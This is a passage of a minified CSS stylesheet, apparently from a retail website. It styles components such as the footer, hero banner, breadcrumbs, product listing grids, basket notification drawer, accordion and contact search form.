var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xxs)}@media(min-width:64em){.c-footer__bottom{align-items:center;flex-direction:row;gap:var(--spacing-xs);padding-top:var(--spacing-xs)}}.c-link-list{display:flex;flex:1;flex-direction:column;gap:var(--spacing-xxs)}.c-link-list__heading{color:var(--color-fg);font:var(--type-link-lg)}.c-link-list__heading:where(a):hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}.c-link-list__list{display:flex;flex-direction:column;gap:var(--spacing-xxs);list-style:none;margin:0;padding:0}@media(max-width:63.99em){.c-footer__top .c-link-list__list{display:none}}.c-link-list__link{color:var(--color-fg);font:var(--type-link-md)}.c-link-list__link:hover{text-decoration:underline}.c-social-links{display:flex;flex-wrap:wrap;gap:var(--spacing-xxs)}.c-social-links__icon{height:2rem;margin:var(--spacing-xxxs);pointer-events:none;width:2rem}.c-footer-contact{color:var(--color-fg);font:var(--type-heading-5)}.c-footer-contact:hover{text-decoration:underline}.c-footer-logo__image{pointer-events:none}.c-hygiene-links{display:flex;flex-flow:row wrap;gap:var(--spacing-xxxs) var(--spacing-xxs);list-style:none;margin:0;padding:0}.c-hygiene-links__link{color:var(--color-fg);font:var(--type-body-sm)}.c-hygiene-links__link:hover{text-decoration:underline}.c-copyright{font:var(--type-body-sm)}@media(min-width:64em){.c-copyright{flex:0 0 auto;margin-left:auto}}.c-hero{align-items:flex-start;align-self:stretch;background-color:var(--color-bg);color:var(--color-fg);display:flex;flex-direction:column;gap:var(--spacing-md);position:relative;width:100%}.c-hero__picture{--scrollbar-width:100vw;aspect-ratio:5/4;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:37.5em){.c-hero__picture{aspect-ratio:21/9}}@media(min-width:64em){.c-hero__picture{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-hero__picture{margin-left:unset;max-width:100%;width:100%}}.c-hero__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-hero__content{display:flex;flex-direction:column;gap:var(--spacing-xxs)}.c-hero__title{font:var(--type-heading-4);text-align:center}@media(min-width:37.5em){.c-hero__title{font:var(--type-heading-3);text-align:left}}@media(min-width:64em){.c-hero__title{font:var(--type-heading-2);text-align:left}}@media(min-width:83.5em){.c-hero__title{font:var(--type-display-small);text-align:left}}.c-hero__text{font:var(--type-body-sm);text-align:center;text-wrap:balance}.c-hero__text p{margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-hero__text{text-align:left;text-wrap:wrap}}@media(min-width:64em){.c-hero__text{font:var(--type-body-md)}}.c-hero__actions{align-items:center;display:flex;flex-direction:column;gap:var(--spacing-xs);justify-content:center;width:100%}@media(min-width:37.5em){.c-hero__actions{flex-direction:row;justify-content:start}}.c-icon-block__grid{display:flex;flex-wrap:wrap;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-icon-block__grid{gap:var(--spacing-md)}}@media(min-width:100em){.c-icon-block__grid{gap:var(--spacing-xl)}}.c-icon-block__icon{align-items:center;display:flex;flex-basis:calc(50% - var(--spacing-xxs));flex-direction:column;flex-grow:1;gap:var(--spacing-xs);justify-content:space-between}@media(min-width:37.5em){.c-icon-block__icon{flex-basis:calc(33.3333% - var(--spacing-md))}}@media(min-width:64em){.c-icon-block__icon{flex-basis:calc(16.6666% - var(--spacing-md))}}@media(min-width:100em){.c-icon-block__icon{flex-basis:calc(16.6666% - var(--spacing-xl))}}.c-icon-block__icon-link{color:var(--color-fg);display:block;font:var(--type-link-sm);text-align:center}.c-icon-block__icon-link svg{max-height:5.25rem;width:100%;stroke:currentColor}@media(min-width:37.5em){.c-icon-block__icon-link svg{max-height:6.25rem}}.c-icon-block__icon-link:hover{text-decoration:underline}.c-icon-block__icon-link:focus{color:inherit}@media(min-width:37.5em){.c-icon-block__icon-link{font:var(--type-link-md)}}@media(min-width:83.5em){.c-icon-block__icon-link{font:var(--type-link-lg)}}.c-title-block{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;justify-content:space-between;margin-bottom:calc(var(--spacing-xxs) + var(--spacing-md));padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-title-block{align-items:center;flex-direction:column;gap:var(--spacing-xxxs)}}.c-title-block__title{color:var(--color-fg);display:inline;font:var(--type-heading-3)}@media(max-width:37.49em){.c-title-block__title{text-align:center}}.c-title-block__link{align-items:center;color:var(--color-fg);display:flex;font:var(--type-title-link);gap:var(--spacing-xxs);justify-content:space-between}.c-title-block__link:hover{color:var(--button-cta-link-hover)}.c-title-block__link:focus{color:inherit}.c-title-block__link-text{font:var(--type-title-link);pointer-events:none}.c-title-block__link-icon{display:block;height:1rem;pointer-events:none;width:1rem}.c-title-block__link-icon img{display:block;height:100%;width:100%}.c-feature-content{--gutter:var(--spacing-xs);--margin-desc:var(--spacing-xs);--margin-title:var(--spacing-xxs);--type-desc:var(--type-body-sm);background-color:var(--color-bg);color:var(--color-fg);display:flex;flex-direction:column;gap:var(--gutter)}@media(min-width:64em){.c-feature-content--img-left{--gutter:var(--spacing-lg);flex-direction:row}.c-feature-content--img-left .c-feature-content__content{width:18.75rem}.c-feature-content--img-right{--gutter:var(--spacing-lg);flex-direction:row-reverse}.c-feature-content--img-right .c-feature-content__content{width:18.75rem}}@media(min-width:83.5em){.c-feature-content--img-left .c-feature-content__content,.c-feature-content--img-right .c-feature-content__content{width:25rem}}@media(min-width:100em){.c-feature-content{--margin-desc:var(--spacing-md);--margin-title:var(--spacing-xxs);--type-desc:var(--type-body-md);--type-title:var(--type-heading-2)}}.c-feature-content__picture{aspect-ratio:21/9}.c-feature-content__content{flex:1 0 auto;width:100%}.c-feature-content__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-feature-content__title{font:var(--type-heading-5);margin-bottom:var(--margin-title)}@media(min-width:64em){.c-feature-content__title{font:var(--type-heading-3)}}.c-feature-content__desc{font:var(--type-desc);margin-bottom:var(--margin-desc)}.c-feature-content__desc p{margin-bottom:var(--spacing-xxs)}.c-card{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs);width:100%}.c-card__image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-card__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xxxs)}.c-card__description{font:var(--type-body-md)}.c-card-browser__navigation{display:flex;gap:var(--spacing-md);justify-content:center;margin-top:var(--spacing-md)}.c-card-browser__button:focus{background-color:var(--color-white);color:var(--color-brand-200)}.c-card-browser__button:active{background-color:var(--color-brand-100);border-color:var(--color-brand-200)}.c-breadcrumbs{align-items:center;background:var(--breadcrumb-colour-surface);display:flex;padding:var(--spacing-xxs) var(--spacing-xxxs)}@media(min-width:37.5em){.c-breadcrumbs{padding:var(--spacing-xxs)}}@media(min-width:83.5em){.c-breadcrumbs{margin-bottom:1rem}}.c-breadcrumbs__container{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-breadcrumbs__container{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-breadcrumbs__container{margin-inline:auto;max-width:var(--bp-xl-max);transition:padding .3s ease-in-out;width:100%}}.c-breadcrumbs__home{align-items:center;color:var(--color-fg);display:flex;height:2rem;justify-content:center;margin-right:.125rem;padding:.375rem;position:relative;width:2rem}@media(min-width:37.5em){.c-breadcrumbs__home{margin-right:1.625rem}}.c-breadcrumbs__home svg{height:1.25rem;width:1.25rem}.c-breadcrumbs__ellipsis{color:var(--color-link-color-default);font:var(--type-body-lg)}@media(min-width:37.5em){.c-breadcrumbs__ellipsis{display:none;visibility:hidden}}.c-breadcrumbs__links{align-items:center;display:flex;gap:2.375rem}.c-breadcrumbs__link{color:var(--color-link-color-default);font:var(--type-menu-link-md);position:relative;top:.125rem}@media(min-width:37.5em){.c-breadcrumbs__link:after{content:"/";font:var(--type-body-lg);left:-1.25rem;position:absolute;top:-.25rem}}@media(max-width:37.49em){.c-breadcrumbs__link{display:none}.c-breadcrumbs__link:nth-last-child(2){display:inline;padding-left:var(--spacing-xxxs)}.c-breadcrumbs__link:nth-last-child(2):before{content:"/";font:var(--type-body-lg);position:absolute;right:-.75rem;top:-.25rem}}@media(max-width:37.49em)and (min-width:37.5em){.c-breadcrumbs__link:nth-last-child(2):before{content:none}}.c-breadcrumbs__link--current{font:var(--type-body-sm)}.c-page-title{background:var(--page-title-colour-surface-default);display:flex;flex-direction:column-reverse;position:relative}@media(min-width:83.5em){.c-page-title{flex-direction:row;max-height:35.1875rem}}.c-page-title__container{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-page-title__container{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-page-title__container{margin-inline:auto;max-width:var(--bp-xl-max);transition:padding .3s ease-in-out;width:100%}}.c-page-title__picture{align-items:center;aspect-ratio:16/9;display:flex;flex:1 0 0;flex-direction:column;justify-content:center}@media(min-width:37.5em)and (max-width:63.99em){.c-page-title__picture{aspect-ratio:21/9}}@media(min-width:64em){.c-page-title__picture{max-height:35.1875rem;width:100%}}.c-page-title__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-page-title__content{align-items:flex-start;align-self:stretch;display:flex;flex:1 0 0;flex-direction:column;gap:var(--spacing-xxs);justify-content:flex-end;max-width:100%;padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-page-title__content{padding:var(--spacing-md)}}@media(min-width:83.5em){.c-page-title__content{max-width:31.25rem;overflow:auto;padding:var(--spacing-lg)}}@media(min-width:100em){.c-page-title__content{padding:var(--spacing-xl)}}@media(min-width:83.5em){.c-page-title__content:only-child{max-width:50.25rem}}@media(min-width:100em){.c-page-title__content:only-child{max-width:62.5rem}}.c-page-title__heading{color:var(--page-title-colour-title-default-default);font:var(--type-heading-4);-webkit-hyphens:auto;hyphens:auto;width:100%}@media(min-width:37.5em){.c-page-title__heading{font:var(--type-heading-3)}}@media(min-width:83.5em){.c-page-title__heading{font:var(--type-display-small)}}.c-page-title__text{color:var(--page-title-colour-body-default);font:var(--type-body-sm)}@media(min-width:64em){.c-page-title__text{font:var(--type-body-md)}}.c-page-title__text a:not([class]){color:currentColor}.c-page-title__text p{margin-bottom:var(--spacing-xxs)}.c-product-cta{align-items:flex-start;align-self:stretch;display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding-top:var(--spacing-xxs);position:relative}@media(min-width:64em){.c-product-cta{flex-direction:row}}@media(min-width:64em)and (max-width:83.49em){.c-product-cta{padding-top:var(--spacing-md)}}.c-product-cta__button{flex:1 0 0;padding:var(--spacing-xxs) var(--spacing-xs)}@media(min-width:83.5em){.c-product-cta__button{font:var(--type-link-lg);padding:var(--spacing-xs) var(--spacing-sm)}}.c-product-listing ul{padding:0}.c-product-listing .c-product-card__details-title{min-height:unset}@media(min-width:64em){.c-product-listing .c-product-card__details-title{min-height:5.375rem}}.c-product-listing .c-product-card__details-data{align-items:center;display:flex;height:100%;justify-content:center;width:100%}@media(min-width:37.5em)and (max-width:63.99em){.c-product-listing .c-product-card__details-data{flex:1 0 0}}.c-product-listing__card-list--grid{display:grid;gap:var(--spacing-md);grid-template-columns:1fr}@media(min-width:37.5em){.c-product-listing__card-list--grid{grid-template-columns:repeat(2,1fr)}}@media(min-width:64em){.c-product-listing__card-list--grid{grid-template-columns:repeat(3,1fr)}}@media(min-width:83.5em){.c-product-listing__card-list--grid{gap:var(--spacing-xl);margin-top:var(--spacing-md)}}@media(min-width:100em){.c-product-listing__card-list--grid{grid-template-columns:repeat(4,1fr)}}.c-product-listing__card-list--grid .c-product-card{padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__body{padding:0}.c-product-listing__card-list--grid .c-product-card__main{flex-direction:column;gap:0;padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__image{width:100%}.c-product-listing__card-list--grid .c-product-card__base-info{padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__heading-container{align-items:flex-start;flex-direction:column;gap:var(--spacing-xs);margin-bottom:0;padding-block:var(--spacing-md)}.c-product-listing__card-list--grid .c-product-card__heading{font:var(--type-heading-4);padding-bottom:var(--spacing-xxs)}.c-product-listing__card-list--grid .c-product-card__description{display:none}.c-product-listing__card-list--grid .c-product-card__indicators{left:var(--spacing-xxs);position:absolute;top:var(--spacing-xxs)}.c-product-listing__card-list--grid .c-product-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-block:0}@media(min-width:64em)and (max-width:83.49em){.c-product-listing__card-list--grid .c-product-card__actions .c-button{padding:var(--spacing-xxs)}}.c-product-listing__card-list--grid .c-product-card__details-list{display:none}.c-product-listing__card-list--grid .c-product-card__details-set .c-product-card__details-title{min-height:unset}@media(min-width:37.5em){.c-product-listing__card-list--grid .c-product-card__details-set{display:flex;flex:1 0 0;flex-direction:column}}.c-product-listing__card-list--grid .c-product-card__details-set:first-child .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-set:first-child .c-product-card__details-title{padding-block:var(--spacing-xxxs)}.c-product-listing__card-list--grid .c-product-card__details-set:last-child .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-set:last-child .c-product-card__details-title{padding-bottom:var(--spacing-xxxs)}.c-product-listing__card-list--grid .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-title{justify-content:flex-start;padding:var(--spacing-xxxs);text-align:start}.c-product-listing__card-list--grid .c-product-card__button{padding:var(--spacing-xxs)}.c-product-listing__card-list--compare{display:grid;grid-template-columns:1fr}@media(min-width:64em){.c-product-listing__card-list--compare{grid-template-columns:repeat(3,1fr)}}.c-product-listing__card-list--compare .c-button:not(.c-product-card__button--view-product){display:none}.c-product-listing__card-list--compare .c-product-card__button--view-product{margin-top:var(--spacing-md)}.c-product-listing__card-list--compare .c-product-card__details-list{display:flex;flex-direction:column}.c-related-products .c-product-card{-webkit-user-select:none;-moz-user-select:none;user-select:none}.c-related-products .c-product-card__details-list{display:unset}.c-related-products .c-product-card__details{margin-bottom:var(--spacing-md)}.c-related-products .c-product-listing__card-list--grid{margin-top:0}.c-related-products .c-product-listing__card-list--grid.swiper-wrapper{gap:0}.c-related-products .swiper-container{overflow-x:clip}.c-related-products .swiper-pagination-bullets{display:flex;gap:var(--spacing-xxs)}@media(max-width:37.49em){.c-related-products .swiper-pagination-bullets{display:none}}.c-related-products .swiper-pagination-bullet{background-color:var(--button-colour-primary-surface-default);border:1px solid var(--button-colour-primary-surface-default);cursor:pointer;display:block;height:24px;width:24px}.c-related-products .swiper-pagination-bullet-active{background:var(--button-colour-primary-surface-pressed)}@media(max-width:63.99em){.c-related-products .swiper-slide-blank{display:none}}.c-related-products .swiper-wrapper .swiper-slide-blank{height:100%}.c-related-products__navigation{align-items:center;display:flex;gap:var(--spacing-xxs);justify-content:center}.c-commerce-topbar{background-color:var(--commerce-topbar-color-surface-default);border:var(--border-width-xs) solid var(--border-color-default);border-bottom-left-radius:var(--border-radius-md);border-bottom-right-radius:var(--border-radius-md);border-top:none;display:none;gap:var(--spacing-xl);margin-left:auto;margin-right:0;padding-inline:var(--spacing-md);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-commerce-topbar{display:flex}}@media(min-width:100em){.c-commerce-topbar{gap:var(--spacing/xl)}}.c-commerce-topbar .c-button{background-color:var(--commerce-topbar-color-surface-default);border:none;color:var(--color-fg);padding-inline:0;transition:none}.c-basket-notification__wrapper{background-color:rgba(38,38,38,.8);height:100vh;position:fixed;right:0;top:0;width:100%;z-index:3}@media(prefers-reduced-motion:no-preference){.c-basket-notification__wrapper{animation:fadeIn .4s ease-in-out forwards}}.c-basket-notification__close-target{height:0;margin-left:0;margin-right:auto;position:absolute;width:0;z-index:4}@media(min-width:64em){.c-basket-notification__close-target{height:100vh;width:calc(100% - 33.4375rem)}}.c-basket-notification{animation-delay:1s;background-color:var(--color-bg);border:none;border-left:1px solid var(--basket-notification-border-color);color:var(--color-fg);height:100vh;margin-left:auto;margin-right:0;overflow-y:auto;padding:0;position:absolute;width:100%;z-index:4}@media(prefers-reduced-motion:no-preference){.c-basket-notification{animation:slideIn .4s ease-in-out forwards}}@media(min-width:64em){.c-basket-notification{max-width:33.4375rem}}.c-basket-notification__header{align-items:center;display:flex;font:var(--type-heading-6);justify-content:space-between;padding:var(--spacing-xxs) var(--spacing-md)}.c-basket-notification__header__title{align-items:center;display:flex;gap:var(--spacing-xxs)}.c-basket-notification__header__icon{height:1.5rem;width:1.5rem}.c-basket-notification__item-wrapper{padding:0 var(--spacing-xxs) var(--spacing-xxs)}@media(min-width:37.5em){.c-basket-notification__item-wrapper{padding:0 var(--spacing-md) var(--spacing-xxs)}}.c-basket-notification__close-button{align-items:center;border:none;cursor:pointer;display:flex;height:2.5rem;justify-content:center;padding:0;width:2.5rem}.c-basket-notification__footer{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0 var(--spacing-xxs) var(--spacing-xxs)}@media(min-width:37.5em){.c-basket-notification__footer{padding:0 var(--spacing-md) var(--spacing-xxs)}}@keyframes slideIn{0%{right:-100vw}to{right:0}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.c-commerce-sticky{background-color:var(--commerce-sticky-color-surface-default);bottom:0;display:flex;gap:var(--spacing-xxxs);left:0;padding:var(--spacing-xxs);position:fixed;width:100%;z-index:100}@media(min-width:83.5em){.c-commerce-sticky{display:none}}.c-commerce-sticky__btn{flex-grow:1;padding:var(--spacing-xxxs)}@media(min-width:37.5em){.c-commerce-sticky__btn{font-size:1.125rem;padding:var(--spacing-xxs)}}.c-basket__header{font:var(--type-heading-6);padding:var(--spacing-xxs) 0}@media(min-width:83.5em){.c-basket__inner-wrapper{align-items:flex-start;display:flex;gap:var(--spacing-xxs)}}.c-basket__items{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:83.5em){.c-basket__items{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-basket__cta-block{display:flex;flex-direction:column;gap:var(--spacing-xxxs);margin-top:var(--spacing-xxs)}@media(min-width:83.5em){.c-basket__cta-block{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);gap:var(--spacing-xxs);margin-top:0;padding:var(--spacing-xxs);width:18.75rem}}.c-basket__cta-main-block{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}@media(min-width:37.5em){.c-basket__cta-main-block{flex-direction:row-reverse;gap:var(--spacing-xxs)}.c-basket__cta-main-block .c-button{flex-grow:1}}@media(min-width:83.5em){.c-basket__cta-main-block{flex-direction:column}}.c-basket__cta-sub-block{border-top:1px solid var(--border-color-default);display:flex;gap:var(--spacing-xxxs);padding:var(--spacing-xxxs) 0}.c-basket__cta-sub-block .c-button{flex-grow:1}@media(min-width:83.5em){.c-basket__cta-sub-block{padding:var(--spacing-xxs) 0 0 0}}.c-accordion__item-container{border:1px solid var(--accordion-border-color-default)}.c-accordion__item-container:not(:first-of-type){border-top:none}.c-accordion__title{font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-accordion__title{text-align:center}}@media(min-width:37.5em){.c-accordion__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-accordion__title{font:var(--type-heading-4)}}.c-accordion-item{--bg-colour:var(--color-surface-color-default);background-color:var(--bg-colour);width:100%}.c-accordion-item__header{align-items:flex-start;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;padding:var(--spacing-xxs);width:100%}.c-accordion-item__header .c-label{margin-left:var(--spacing-sm)}.c-accordion-item__header[aria-expanded=true] .c-accordion-item__toggle-icon svg{transform:rotate(180deg)}.c-accordion-item__title{flex-grow:1;font:var(--type-body-bold-md);text-align:left}@media(min-width:64em){.c-accordion-item__title{flex-grow:0;margin-right:var(--spacing-xxs)}}.c-accordion-item__toggle-icon{height:1.25rem;margin-left:var(--spacing-xxxs);margin-top:.125rem;width:1.25rem}@media(min-width:64em){.c-accordion-item__toggle-icon{flex-grow:1;text-align:right}}.c-accordion-item__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-accordion-item__content{display:none;font:var(--type-body-md);padding:var(--spacing-xxs)}.c-accordion-item__content.is-open{display:block}.c-contact-map__title{border-bottom:1px solid var(--color-border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-contact-map__title{text-align:center}}@media(min-width:37.5em){.c-contact-map__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-contact-map__title{font:var(--type-heading-4)}}.c-contact-map__map{aspect-ratio:4/5;width:100%}@media(min-width:37.5em){.c-contact-map__map{aspect-ratio:5/3}}@media(min-width:64em){.c-contact-map__map{aspect-ratio:21/9}}.c-contact-map__button{margin-block:var(--spacing-xxxs)}@media(max-width:37.49em){.c-contact-map__button{width:100%}}@media(min-width:64em){.c-contact-map__button{font:var(--type-body-bold-md);padding:var(--spacing-xxs) var(--spacing-xs)}}.c-contact-map__button .c-button__icon{height:1.25rem;width:1.25rem}.c-contact-header{--scrollbar-width:100vw;background-color:var(--color-brand-200);color:var(--color-brand-400);margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-contact-header{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-contact-header{margin-inline:auto;width:100%}}@media(min-width:37.5em){.c-contact-header__header{display:flex;justify-content:space-between}}.c-contact-header__header__title{align-items:center;display:flex;font:var(--type-heading-6);gap:var(--spacing-xxs);justify-content:center;padding:var(--spacing-xxs)}.c-contact-header__header__title .c-button__icon{height:1.5rem;width:1.5rem}.c-contact-header__header__links{align-items:center;display:flex;justify-content:center;width:100%}@media(max-width:37.49em){.c-contact-header__header__links{background-color:var(--color-navigation-primary-icon-background-color-default)}}@media(min-width:37.5em){.c-contact-header__header__links{justify-content:flex-end;width:10.5rem}}@media(min-width:83.5em){.c-contact-header__header__links{width:9rem}}.c-contact-header__header__link{align-items:center;background-color:var(--color-navigation-primary-icon-background-color-default);box-sizing:border-box;color:var(--color-navigation-primary-icon-color-default);display:flex;height:100%;justify-content:center;padding:var(--spacing-xxxs);width:auto}.c-contact-header__header__link:focus,.c-contact-header__header__link:hover{background-color:var(--color-navigation-primary-icon-background-color-hovered)}.c-contact-header__header__link .c-button__icon{height:2rem;pointer-events:none;width:2rem}.c-contact-header__image{height:19.625rem;-o-object-fit:cover;object-fit:cover;width:100%}.c-contact-header__content{display:flex;flex-direction:column;font:var(--type-body-md);gap:var(--spacing-lg);padding:var(--spacing-md) var(--spacing-xxs)}@media(min-width:64em){.c-contact-header__content{align-items:end;flex-direction:row;justify-content:space-between;padding:var(--spacing-md)}}@media(min-width:83.5em){.c-contact-header__content{padding:var(--spacing-xl)}}.c-contact-header__content__right{flex-shrink:0}.c-contact-header__content__title{color:var(--color-brand-100);font:var(--type-heading-4);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-header__content__title{font:var(--type-heading-3)}}@media(min-width:64em){.c-contact-header__content__title{font:var(--type-heading-2)}}@media(min-width:83.5em){.c-contact-header__content__title{font:var(--type-heading-1)}}.c-contact-header__content__availability-title{color:var(--color-brand-100);font:var(--type-body-bold-lg)}.c-contact-header__content__availability{margin-bottom:var(--spacing-xs)}.c-contact-header__content__phone-title{color:var(--color-brand-100);font:var(--type-body-bold-lg)}.c-contact-header__content__phone-title-copy{margin-right:var(--spacing-xxxs)}.c-contact-header__content__phone-number{color:var(--color-brand-400);font:var(--type-body-md)}.c-contact-header__content__introduction p{margin-bottom:var(--spacing-xxs)}.c-contact-search input,.c-contact-search select{background-color:transparent}.c-contact-search input option,.c-contact-search select option{color:var(--form-input-select-color-surface-default)}.c-contact-search__options{margin-bottom:var(--spacing-xs)}.c-contact-search__title{font:var(--type-heading-4);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-search__title{font:var(--type-heading-3);margin-bottom:0}}@media(min-width:64em){.c-contact-search__title{font:var(--type-heading-1)}}.c-contact-search__subtitle{font:var(--type-body-sm);margin-bottom:var(--spacing-xs)}@media(min-width:37.5em){.c-contact-search__subtitle{font:var(--type-body-md)}}.c-contact-search__form__input-wrapper{display:flex;flex-direction:column;gap:var(--spacing-xxs);margin-bottom:var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-contact-search__form__input-wrapper{gap:var(--spacing-md)}}@media(min-width:64em){.c-contact-search__form__input-wrapper{flex-direction:row}.c-contact-search__form__input-container{width:33.333%}}.c-contact-search__form__input-container .c-contact-search__form__input--error{border-color:var(--form-input-border-colour-error)}.c-contact-search__form__input-label{font:var(--type-body-xs)}@media(min-width:64em){.c-contact-search__button{padding:var(--spacing-xxs) var(--spacing-xs)}}.c-contact-search__form__location-results{height:auto;list-style-type:none;margin-bottom:0;margin-top:var(--spacing-xxxs);padding-left:0;width:100%}@media(min-width:64em){.c-contact-search__form__location-results{max-width:calc(33.333% - var(--spacing-md)*1.333);position:absolute;z-index:2}}@media(min-width:83.5em){.c-contact-search__form__location-results{max-width:calc(33.333% - var(--spacing-lg)*1.15)}}.c-contact-search__form__location-results__item{background-color:var(--form-input-select-color-surface-default);color:var(--color-white);cursor:pointer;font:var(--type-body-xs);padding:var(--spacing-xxxs);width:100%}.c-contact-search__form__location-results__item:focus,.c-contact-search__form__location-results__item:hover{background-color:var(--color-brand-100);color:var(--form-input-select-color-text-hovered)}.c-contact-search__no-results-container{margin-block:var(--spacing-sm)}.c-contact-search__validation-message{color:var(--form-label-helper-text-colour-error);font:var(--type-body-xs);margin-block:var(--spacing-xxxs)}.c-contact-search__error-message{color:var(--form-label-helper-text-colour-error);font:var(--type-body-sm);margin-block:var(--spacing-xs)}.c-rte{width:100%}@media(min-width:64em){.c-rte--narrow{width:70%}}.c-rte .c-rte__section-break-pattern-library-only{display:block;height:var(--spacing-xl);width:100%}.c-rte h2{font:var(--type-heading-2)}.c-rte h3{font:var(--type-heading-3)}.c-rte h4{font:var(--type-heading-4)}.c-rte h5{font:var(--type-heading-5)}.c-rte h6{font:var(--type-heading-6)}.c-rte a,.c-rte p{font:var(--type-body-md)}.c-rte p{margin-bottom:var(--spacing-xs)}.c-rte .c-rte__center-text{text-align:center}.c-rte ol,.c-rte ul{font:var(--type-body-md);margin-bottom:var(--spacing-xs);margin-top:0;padding-left:var(--spacing-md)}.c-rte b,.c-rte blockquote,.c-rte strong{font:var(--type-body-bold-md)}.c-rte blockquote{border-bottom:var(--border-width-xs) solid var(--color-border-color-default);padding-block:var(--spacing-md) var(--spacing-xl);position:relative}@media(min-width:64em){.c-rte blockquote{font:var(--type-body-bold-lg)}}.c-rte blockquote a{font:var(--type-body-bold-md)}@media(min-width:64em){.c-rte blockquote a{font:var(--type-body-bold-lg)}}.c-rte blockquote:before{background-color:var(--color-border-color-default);content:"";display:block;height:1.5rem;left:0;position:absolute;top:0;width:100%}.c-rte .c-rte__table{overflow:auto;width:100%}.c-rte .c-rte__table table{border:var(--border-width-xs) solid var(--color-border-color-default);border-collapse:collapse;font:var(--type-body-md);text-align:center;width:100%}.c-rte .c-rte__table table th{background-color:var(--color-surface-color-default);font:var(--type-body-bold-md);padding:var(--spacing-xxs) var(--spacing-md)}.c-rte .c-rte__table table td{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) var(--spacing-md)}.c-rte .c-rte__image{display:block;height:auto;width:100%}.c-rte .c-rte__image--center{margin:0 auto}@media(min-width:64em){.c-rte .c-rte__image--center{max-width:18.75rem}}@media(min-width:83.5em){.c-rte .c-rte__image--center{max-width:21.875rem}}@media(min-width:100em){.c-rte .c-rte__image--center{max-width:38.625rem}}@media(min-width:64em){.c-rte .c-rte__image-with-content{align-items:flex-start;display:flex;gap:var(--spacing-xl);justify-content:space-between}}.c-rte .c-rte__image-with-content .c-rte__image{margin-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-rte .c-rte__image-with-content .c-rte__image{margin-bottom:0;max-width:15.625rem}}@media(min-width:100em){.c-rte .c-rte__image-with-content .c-rte__image{max-width:25rem}}.c-rte .c-button{font:var(--type-body-bold-md);margin-bottom:var(--spacing-xxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-rte .c-button{margin-bottom:0;margin-right:var(--spacing-xxs);width:auto}}@media(min-width:64em){.c-rte .c-button{margin-right:var(--spacing-md)}}body.c-rte{display:block;grid-template-areas:unset;grid-template-columns:unset;grid-template-rows:unset}.c-finance-offer-listing{display:flex;flex-direction:column}.c-finance-offer-listing__results{display:grid;gap:var(--spacing-md);grid-template-columns:1fr;margin-bottom:2rem}@media(min-width:64em){.c-finance-offer-listing__results{grid-template-columns:repeat(2,1fr)}}@media(min-width:83.5em){.c-finance-offer-listing__results{grid-template-columns:repeat(3,1fr)}}.c-content-drawer{background-color:var(--color-bg);color:var(--color-fg)}.c-content-drawer.is-open .c-content-drawer__toggle-btn svg{transform:rotate(180deg)}.c-content-drawer__header{align-items:center;border-bottom:1px solid var(--color-border-color-default);display:flex;justify-content:space-between}.c-content-drawer__title{font:var(--type-heading-4)}.c-content-drawer__toggle-btn{align-items:center;background-color:var(--color-bg);border:none;color:var(--color-fg);cursor:pointer;display:flex;font:var(--type-body-bold-lg);gap:var(--spacing-xxs);padding:var(--spacing-xs) 0}.c-content-drawer__toggle-btn svg{height:1.25rem;width:1.25rem}.c-content-drawer__content{--content-display:none;display:var(--content-display);padding:var(--spacing-md) 0}.c-content-drawer__content 